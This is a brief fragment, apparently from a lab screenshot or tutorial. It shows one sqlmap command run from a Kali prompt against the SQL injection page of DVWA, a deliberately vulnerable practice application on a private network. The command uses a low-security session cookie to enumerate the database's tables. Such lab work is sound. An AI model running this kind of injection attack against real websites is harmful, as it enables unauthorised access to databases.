 root@kali:~# sqlmap -u "http://192.168.32.134/dvwa/vulnerabilities/sqli/?id=123&
Submit=Submit#" --cookie "security=low; PHPSESSID=jf86oegbjcj1f99ej83feqml32; acop
endivids=swingset, jotto, phpbb2, redmine; acgroupswithpersist=nada" --tables -D dvw
a